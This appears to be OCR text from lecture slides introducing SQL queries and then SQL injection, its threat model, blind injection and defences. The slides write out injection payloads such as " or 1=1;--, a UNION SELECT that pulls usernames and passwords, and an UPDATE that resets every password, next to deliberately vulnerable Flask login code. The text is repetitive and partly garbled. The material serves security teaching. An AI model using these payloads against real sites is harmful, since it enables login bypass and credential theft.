| Alice         | 29            |
| Bob -         | 41            |

Syntax

SELECT col1, col2, ... FROM name WHERE condition ORDER BY col1, col2, ...;

• Example

```
SELECT * FROM people;
```

SELECT name, age FROM people;

SELECT \* FROM people WHERE name="abhi" OR name="Alice";

| People: | name (string) | age (integer) | employed (boolean) |
|---------|---------------|---------------|--------------------|
|         | Abhi          | 78            | True               |
| -4      | Alice         | 29            | True               |

Abhi

 Syntax SELECT col1, col2, ... FROM name WHERE condition ORDER BY col1, col2, ...; Example SELECT \* FROM people; SELECT name, age FROM people; SELECT \* FROM people WHERE name="abhi" OR name="Alice": SELECT name FROM people ORDER BY age; People: name (string) Alice • Bob



Syntax

SELECT col1, col2, ... FROM name1 UNION SELECT col1, col2, ... FROM name2;

Example

SELECT \* FROM people UNION SELECT \* FROM dinosaurs;

#### People:

| name (string) | age (integer) | employed (boolean) |
|---------------|---------------|--------------------|
| Abhi          | 78            | True               |
| Alice         | 29            | True               |

## UNION

• Syntax

SELECT col1, col2, ... FROM name1 UNION SELECT col1, col2, ... FROM name2;

• Example

SELECT \* FROM people UNION SELECT \* FROM dinosaurs;

### People:

| name (string)      | age (integer)    | employed (boolean) |
|--------------------|------------------|--------------------|
| Ab <mark>hi</mark> | 78               | True               |
| Alice              | 29               | True               |
| name (string)      | weight (integer) | extinct (boolean)  |
| Tyrannosaurus      | 14000            | True               |
| Brontosaurus       | 15000            | True               |

### UNION

• Syntax

SELECT col1, col2, ... FROM name1 UNION SELECT col1, col2, ... FROM name2;

• Example

SELECT \* FROM people UNION SELECT \* FROM dinosaurs;

| People: | name (string) | age (integer)    | employed (boolean) |                                    |
|---------|---------------|------------------|--------------------|------------------------------------|
|         | Abhi          | 78               | True               | Note: number of columns must match |
|         | Alice         | 29               | True               | (and sometimes                     |
|         | name (string) | weight (integer) | extinct (boolean)  | column types)                      |
|         | Tyrannosaurus | 14000            | True               |                                    |
|         | Brontosaurus  | 15000            | True               |                                    |

## Comments

• Syntax

command; -- comment

• Example

SELECT \* FROM people; -- This is a comment

| People: | name (string) | age (integer) | employed (boolean) |
|---------|---------------|---------------|--------------------|
|         | Abhi          | 78            | True               |
|         | Alice         | 29            | True               |
|         | Bob           | 41            | False              |

# **SQL Injection**

Blind Injection Mitigations

# SQL Injection

### SQL queries often involve untrusted data

- App is responsible for interpolating user data into queries
- Insufficient sanitization could lead to modification of query semantics

### Possible attacks

- Confidentiality modify queries to return unauthorized data
- Integrity modify queries to perform unauthorized updates
- Authentication modify query to bypass authentication checks

## Server Threat Model

### Attacker's goal:

• Steal or modify information on the server

Server's goal: protect sensitive data

- Integrity (e.g. passwords, admin status, etc.)
- Confidentiality (e.g. passwords, private user content, etc.)

Attacker's capability: submit arbitrary data to the website

• POSTed forms, URL parameters, cookie values, HTTP request headers

## Threat Model Assumptions

Web server is free from vulnerabilities

Apache and nginx are pretty reliable

No file inclusion vulnerabilities

Server OS is free from vulnerabilities

No remote code exploits

Remote login is secured

• No brute forcing the admin's SSH credentials

## Website Login Example

#### Client-side



#### Server-side

```
if flask.request.method == 'POST':
 db = get db()
 cur = db.execute(
     'select * from user tbl where
      user="%s" and pw="%s"; ' % (
        flask.request.form['username'],
        flask.request.form['password']))
 user = cur.fetchone()
  if user == None:
    error = 'Invalid username or password'
  else:
```

```
'select * from user_tbl where user="%s" and pw="%s";'
```

| form['username'] | form['password'] | Resulting query |
|------------------|------------------|-----------------|
|                  |                  |                 |

```
'select * from user_tbl where user="%s" and pw="%s";'
```

| form['username'] | form['password'] | Resulting query                        |
|------------------|------------------|----------------------------------------|
| alice            | 123456           | ' where user="alice" and pw="123456";' |
| bob              | qwerty1#         | ' where user="bob" and pw="qwery1#";'  |

```
'select * from user_tbl where user="%s" and pw="%s";'
```

| form['username'] | form['password']    | Resulting query                        |
|------------------|---------------------|----------------------------------------|
| alice            | 123456              | ' where user="alice" and pw="123456";' |
| bob              | qwerty1#            | ' where user="bob" and pw="qwery1#";'  |
| goofy            | a <mark>"</mark> bc | ' where user="goofy" and pw="a"bc";'   |

```
'select * from user_tbl where user="%s" and pw="%s";'
```

| form['username'] | form['password'] | Resulting query           | double quotes. Server returns 500 error. |  |
|------------------|------------------|---------------------------|------------------------------------------|--|
| alice            | 123456           | ' where user="alice" and  |                                          |  |
| bob              | qwerty1#         | ' where user="bob" and pu | w="qw _y1#";'                            |  |
| goofy            | a"bc             | ' where user="goofy" and  | pw="a"bc";                               |  |

bob

```
'select * from user_tbl where user="%s" and pw=
form['username']
              form['password']
                                Resulting query
alice
                                '... where user="alice" and pw="123456";'
               123456
                                '... where user="bob" and pw="gwery1#";'
               qwerty1#
                                '... where user="goofy" and pw+"a"bc";'
goofy
               a"bc
              abc" or pw="123 '... where user="weird" and pw=babc" or pw="123 ;'
weird
```

```
'select * from user_tbl where user="%s" and pw= s [';
form['username']
              form['password']
                                Resulting query
alice
                                '... where user="alice" and pw="123456";'
              123456
                                '... where user="bob" and pw="gwery1#";'
bob
              qwerty1#
                                '... where user="goofy" and pw="a"bc";'
goofy
              a"bc
              abc" or pw="123 '... where user="weird" and pw="abc" or pw="123";'
weird
              " or 1=1; _- '... where user="eve" and pw= or 1=1; _--"; '
eve
```

```
'select * from user_tbl where user="%s" and pw="%s";'
```

| form['username'] | form['password'] | Resulting query                                   |
|------------------|------------------|---------------------------------------------------|
| alice            | 123456           | ' where user="alice" and pw="123456";'            |
| bob              | qwerty1#         | ' where user="bob" and p 1=1 is always true;)     |
| goofy            | a"bc             | ' where user="goofy" and comments out extra quote |
| weird            | abc" or pw="123  | ' where user="weird" and pw="a pw="123";'         |
| eve              | " or 1=1;        | ' where user="eve" and pw="" or 1=1;";'           |

```
'select * from user_tbl where user="&s" and pw="%s";'
```

| form['username'] | form['password'] | Resulting query                                 |
|------------------|------------------|-------------------------------------------------|
|                  |                  |                                                 |
| alice            | 123456           | ' where user="alice" and pw="123456";'          |
| bob              | qwerty1#         | ' where user="bob" and pw="qwery1#";'           |
| goofy            | a"bc             | ' where user="goofy" and pw="a"bc";'            |
| weird            | abc" or pw="123  | ' where user="weird" and pw="abc" or pw="123";' |
| eve              | " or 1=1;        | ' where user="eve" and pw="" or 1=1;";'         |
| mallory";        |                  | ' where user="mallory";" and pw="";'            |
|                  |                  |                                                 |

validate the inpit and name sure no characters characters characters and pw="8s"; ' the sewantics of your query 'select \* from user\_tbl where user="@s"

| formi username j | iormį password j | Resulting query                                         |
|------------------|------------------|---------------------------------------------------------|
| alice            | 123456           | ' where user="alice" and pw="123456";'                  |
| bob              | qwerty1#         | ' where user="bob" and pw="qwery1#";'                   |
| goofy            | a"bc             | ' where user="goofy" and None of this is evaluated. Who |
| weird            | abc" or pw="123  | ' where user="weird" and needs password checks?;)       |
| eve              | " or 1=1;        | ' where user="eve" and pw=                              |
| mallory";        |                  | ' where user="mallorv";" and pw="";'                    |



# Blind SQL Injection

Basic SQL injection requires knowledge of the schema

- e.g., knowing which table contains user data...
- And the structure (column names) of that table

Blind SQL injection leverages information leakage

• Used to recover schemas, execute queries

Requires some observable indicator of query success or failure

• e.g., a blank page (success/true) vs. an error page (failure/false)

Leakage performed bit-by-bit

pames of taldes

### **Original query:**

"SELECT name, description FROM items WHERE id="" + req.args.get("id", ") + """

### **Original query:**

"SELECT name, description FROM items WHERE id="" + req.args.get('id', ") + """

### **Result after injection:**

```
SELECT name, description FROM items WHERE id='12'
UNION SELECT username, passwd FROM users;--';
```

### **Original query:**

"SELECT name, description FROM items WHERE id="" + req.args.get('id', ") + """

### **Result after injection:**

```
SELECT name, description FROM items WHERE id='12' UNION SELECT username, passwd FROM users;--';
```

### **Original query:**

```
"UPDATE users SET passwd="" + req.args.get('pw', ") + "" WHERE user="" + req.args.get('user', ")
```

### **Original query:**

```
"SELECT name, description FROM items WHERE id="" + req.args.get('id', ") + """
```

### **Result after injection:**

```
SELECT name, description FROM items WHERE id='12' UNION SELECT username, passwd FROM users;--';
```

```
Original query: single user ford update

"UPDATE users SET passwd="" + req.args.get('pw', ") + "" WHERE user="" + req.args.get('user', ")
```

### **Result after injection:**

```
UPDATE users SET passwd='...' WHERE user='dude' OR 1=1;--';
```

### **Original query:**

"SELECT name, description FROM items WHERE id="" + req.args.get('id', ") + """

### **Result after injection:**

SELECT name, description FROM items WHERE id='12' UNION SELECT username, passwd FROM users;--';

### **Original query:**

"UPDATE users SET passwd="" + req.args.get('pw', ") + " WHERE user="" + req.args.get('user', ")

### **Result after injection:**

### **Original query:**

```
"SELECT name, description FROM items WHERE id="" + req.args.get('id', ") + """
```

### **Result after injection:**

```
SELECT name, description FROM items WHERE id='12' UNION SELECT username, passwd FROM users;--';
```

### **Original query:**

```
"UPDATE users SET passwd="" + req.args.get('pw', ") + "" WHERE user="" + req.args.get('user', ")
```

### **Result after injection:**

```
UPDATE users SET passwd='...' WHERE user='dude' OR 1=1;--';
```

• Similarly to XSS, problem often arises when delimiters are unfiltered

### Original query:

SELECT \* FROM users WHERE id=\$user\_id;

### **Result after injection:**

SELECT \* FROM users WHERE id=1 UNION SELECT ... --;

- Vulnerabilities also arise from improper validation
  - e.g., failing to enforce that numbers are valid

# SQL Injection Defenses

```
SELECT * FROM users WHERE user='{{sanitize($id)}}';
 Sanitization
 Prepared statements
 • Trust the database to interpolate user data into queries correctly
• Object-relational mappings (ORM)
 • Libraries that abstract away writing SQL statements
 • Java – Hibernate
 • Python - SQLAlchemy, Django, SQLObject
 • Ruby - Rails, Sequel -

    Node.js – Sequelize, ORM2, Bookshelf

• Domain-specific languages
 • LINQ (C#), Slick (Scala), ...
```

# What About NoSQL?

### Term for non-SQL databases

- Typically do not support relational (tabular) data
- Use much less expressive and powerful query languages

Are NoSQL databases vulnerable to injection?

## What About NoSQL?

### Term for non-SQL databases

- Typically do not support relational (tabular) data
- Use much less expressive and powerful query languages

Are NoSQL databases vulnerable to injection?



- All untrusted input should always be validated and sanitized
  - Even with ORM and NoSQL